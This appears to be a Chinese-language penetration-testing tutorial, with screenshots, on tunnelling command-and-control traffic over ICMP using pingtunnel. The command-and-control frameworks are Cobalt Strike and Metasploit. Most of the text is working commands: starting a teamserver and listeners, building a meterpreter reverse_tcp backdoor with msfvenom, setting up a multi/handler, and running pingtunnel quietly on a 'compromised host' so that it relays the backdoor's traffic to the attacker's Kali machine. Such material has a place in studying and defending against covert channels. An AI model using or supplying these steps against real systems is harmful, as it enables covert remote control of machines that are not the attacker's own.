

打开cs并新建监听器

./teamserver 192.168.8.4 123456



新建一个监听器



ICMP1 作为本地的监听器

再添加一个远程的监听器ICMP2作为远程的监听器

监听器1:127.0.0.1 5555

监听器2:192.168.46.66 6666





生成ICMP1的木马

选择这一个

生成监听器1的Stager后门肉鸡执行



服务器开启监听



./pingtunnel -type server

肉鸡:(管理器运行)

pingtunnel.exe -type client -l 127.0.0.1:5555 -s 192.168.8.4 -t 192.168.8.4:6666 -tcp 1 -noprint 1 -nolog 1然后执行生成的后门

成功上线





2、MSF上线

1、生成后门:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe > msf.exe

将后后门上传到域内主机

2、MSF启动监听:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444



run3、Kali开启隧道:

./pingtunnel -type serverWin开启隧道 //将本地3333 icmp协议数据转发至66ip的4444流量上(管理员运行)



4、域内主机运行木马与协议转换器

管理员打开cmd 切换到桌面路径

运行命令

pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.168.8.4 -t 192.168.8.4:4444 -tcp 1 -noprint 1 -nolog 1其中192.168.8.4 是你kali的Ip

运行后可以在kali里面接受到一个ip传来的信息

再运行Msf.exe 成功完成不出网上线